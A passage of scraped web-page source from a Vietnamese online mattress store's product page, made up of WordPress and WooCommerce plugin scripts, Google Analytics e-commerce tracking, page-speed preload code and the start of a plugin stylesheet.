2heading%5C%22%20aria-level%3D%5C%223%5C%22%3E%3C%5C%2Fdiv%3E%5Cr%5Cn%3C%5C%2Fdiv%3E%5Cr%5Cn%3Cp%20class%3D%5C%22show-more%5C%22%3E%3C%5C%2Fp%3E%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su-non-cao-su-hoat-tinh%5C%2F%22%7D%2C%7B%22term_id%22%3A709%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%22%2C%22slug%22%3A%22nem-foam%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A709%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A10%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2F%22%7D%2C%7B%22term_id%22%3A710%2C%22name%22%3A%22Ph%5Cu1ee5%20Ki%5Cu1ec7n%22%2C%22slug%22%3A%22phu-kien%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A710%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fphu-kien%5C%2F%22%7D%2C%7B%22term_id%22%3A78%2C%22name%22%3A%22S%5Cu1ea3n%20ph%5Cu1ea9m%20khuy%5Cu1ebfn%20m%5Cu00e3i%22%2C%22slug%22%3A%22san-pham-khuyen-mai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A78%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-khuyen-mai%5C%2F%22%7D%2C%7B%22term_id%22%3A714%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A714%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Funcategorized%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2F%22%7D' ) );
		</script>
		<link rel='stylesheet' id='contact-form-7-css' href='https://nemcattuong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0' id='ultimatetables-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nemcattuong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.3' id='jquery.validate-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/nemcattuong.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u00e0nh c\u00f4ng. ch\u00fang t\u00f4i s\u1ebd g\u1ecdi l\u1ea1i s\u1edbm cho b\u1ea1n . Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u0111","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.3' id='devvn-quickbuy-script-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1.1.2' id='magnific-popup-js'></script>
<script type='text/javascript' id='devvn-reviews-script-js-extra'>
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"R\u1ea5t t\u1ec7","star_2":"T\u1ec7","star_3":"B\u00ecnh th\u01b0\u1eddng","star_4":"T\u1ed1t","star_5":"R\u1ea5t t\u1ed1t","name_required_text":"T\u00ean c\u1ee7a b\u1ea1n l\u00e0 b\u1eaft bu\u1ed9c!","email_required_text":"Email l\u00e0 b\u1eaft bu\u1ed9c!","phone_required_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c!","cmt_required_text":"H\u00e3y nh\u1eadp b\u00ecnh lu\u1eadn c\u1ee7a b\u1ea1n!","minlength_text":"T\u1ed1i thi\u1ec3u 10 k\u00fd t\u1ef1","minlength_text2":"k\u00fd t\u1ef1 (T\u1ed1i thi\u1ec3u 10)","file_format_text":"<strong>L\u1ed7i:<\/strong> H\u00ecnh \u1ea3nh kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng. Ch\u1ec9 cho ph\u00e9p jpg\/png\/gif","file_size_text":"<strong>L\u1ed7i:<\/strong> H\u00ecnh \u1ea3nh qu\u00e1 l\u1edbn. Nh\u1eefng h\u00ecnh \u1ea3nh \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean <= 500 KB","file_length_text":"Ch\u1ec9 cho ph\u00e9p t\u1ea3i l\u00ean 3 h\u00ecnh \u1ea3nh"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1.1.2' id='devvn-reviews-script-js'></script>
<script type='text/javascript' id='pwb-functions-frontend-js-extra'>
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/perfect-woocommerce-brands/assets/js/functions-frontend.min.js?ver=1.8.0' id='pwb-functions-frontend-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-advanced-timer//js/circle-progress.js?ver=1.0.7' id='qsm-at-circle-progress-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-advanced-timer//js/front.js?ver=1.0.7' id='qsm-at-front-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-export-results/js/qsm-export-results.js?ver=1.4.16' id='qsm-export-results-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u0110\u00f3ng","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/utm-tracker/js/utmtracker.min.js?ver=1.2.0' async='async' id='utm-tracker-js-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/nemcattuong.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1dce965a0ed2a68eeeac9811eb83cbbb","fragment_name":"wc_fragments_1dce965a0ed2a68eeeac9811eb83cbbb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nemcattuong.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/themes/vpw_theme/js/owl.carousel.js?ver=20151215' id='script-1-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-advance-question/js/qsm-custom-addon-front.js?ver=1.0.2' id='qsm-advance-question-addon-front-js-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.4' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='cf7-extras-js-extra'>
/* <![CDATA[ */
var cf7_extras = {"events":{"track-ga":[],"redirect-success":[]},"forms":{"6247":{"title":"Form \u0111\u0103ng k\u00fd","redirect_url":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/contact-form-7-extras/assets/js/controls.js?ver=0.0.2' id='cf7-extras-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"#139","name":"N\u1ec6M G\u00d2N G\u1ea4P 3 V\u1ea0N TH\u00c0NH V\u1ea2I TRICAT","list":"Related\/Up sell","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00e9p V\u1ea1n Th\u00e0nh","position":1,"price":"1780000"} );

				ga( 'ec:addImpression', {"id":"#150","name":"N\u1ec6M B\u00d4NG EVERON PADDING","list":"Related\/Up sell","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00e9p Everon","position":2,"price":"1628000"} );

				ga( 'ec:addImpression', {"id":"#52","name":"N\u1ec6M B\u00d4NG \u00c9P H\u00c0N QU\u1ed0C DUPONG","list":"Related\/Up sell","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00c9p H\u00e0n Qu\u1ed1c","position":3,"price":"600000"} );

				ga( 'ec:addImpression', {"id":"#162","name":"N\u1ec6M B\u00d4NG \u00c9P EVERON CERAMIC TR\u1ea6N G\u00d2N","list":"Related\/Up sell","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00e9p Everon","position":4,"price":"1872000"} );

				ga( 'ec:addImpression', {"id":"#42","name":"N\u1ec6M B\u00d4NG \u00c9P H\u00c0N QU\u1ed0C SOFTNESS","list":"Related\/Up sell","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00c9p H\u00e0n Qu\u1ed1c","position":5,"price":"1610000"} );

				ga( 'ec:addImpression', {"id":"#283","name":"N\u1ec6M B\u00d4NG \u00c9P CH\u1ea6N G\u00d2N EDENA","list":"Related\/Up sell","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00e9p Edena","position":6,"price":"2670000"} );

				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"#280","name":"N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS","brand":"","category":"N\u1ec7m B\u00f4ng \u00c9p\/N\u1ec7m B\u00f4ng \u00e9p Kim C\u01b0\u01a1ng","variant":"","price":"1940000","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS","eventValue":null,"nonInteraction":true} );

				$( '.products .post-139 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#139","name":"N\u1ec6M G\u00d2N G\u1ea4P 3 V\u1ea0N TH\u00c0NH V\u1ea2I TRICAT","brand":"","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00e9p V\u1ea1n Th\u00e0nh","variant":"","price":"1780000","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"N\u1ec6M G&Ograve;N G\u1ea4P 3 V\u1ea0N TH&Agrave;NH V\u1ea2I TRICAT","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-150 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#150","name":"N\u1ec6M B\u00d4NG EVERON PADDING","brand":"","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00e9p Everon","variant":"","price":"1628000","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"N\u1ec6M B&Ocirc;NG EVERON PADDING","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-52 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#52","name":"N\u1ec6M B\u00d4NG \u00c9P H\u00c0N QU\u1ed0C DUPONG","brand":"","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00c9p H\u00e0n Qu\u1ed1c","variant":"","price":"600000","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"N\u1ec6M B&Ocirc;NG &Eacute;P H&Agrave;N QU\u1ed0C DUPONG","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-162 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#162","name":"N\u1ec6M B\u00d4NG \u00c9P EVERON CERAMIC TR\u1ea6N G\u00d2N","brand":"","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00e9p Everon","variant":"","price":"1872000","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"N\u1ec6M B&Ocirc;NG &Eacute;P EVERON CERAMIC TR\u1ea6N G&Ograve;N","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-42 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#42","name":"N\u1ec6M B\u00d4NG \u00c9P H\u00c0N QU\u1ed0C SOFTNESS","brand":"","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00c9p H\u00e0n Qu\u1ed1c","variant":"","price":"1610000","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"N\u1ec6M B&Ocirc;NG &Eacute;P H&Agrave;N QU\u1ed0C SOFTNESS","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-283 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#283","name":"N\u1ec6M B\u00d4NG \u00c9P CH\u1ea6N G\u00d2N EDENA","brand":"","category":"N\u1ec7m B\u00f4ng \u00c9p\/B\u00f4ng \u00e9p Edena","variant":"","price":"2670000","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"N\u1ec6M B&Ocirc;NG &Eacute;P CH\u1ea6N G&Ograve;N EDENA","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>

<script type="text/javascript">

    jQuery('.carousel-slides').owlCarousel({
    loop:true,
    margin:0,
    nav:true,
    dots:false,
    responsive:{
    0:{
        items:1
    },
    600:{
        items:1
    },
    1000:{
        items:1
    }
    }
    })

    jQuery('.hamburger-icon').click(function(){
        jQuery(this).toggleClass('is-open');
        jQuery('.mobile-menu').toggleClass('will-open is-open');
    });
    jQuery('.mobile-menu ul.mobile-nav li.menu-item-has-children').click(function(){
        jQuery(this).toggleClass('is-open');
    });
    jQuery('.mobile-menu .sub-menu').addClass('accordion-content product-genre-list')
	
	jQuery('.links-column .fs-label').click(function(){
		jQuery(this).parent('.links-column').children('div').slideToggle();
	});
	
	
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765660869 -->

--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/css/flash-sale-mh-public.css?ver=1.6
body_size: 4881
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.fWjUGo {
  object-fit: contain;
}
.hdozRK {
  display: block;
  position: absolute;
  z-index: 2;
}
.ccRlPb {
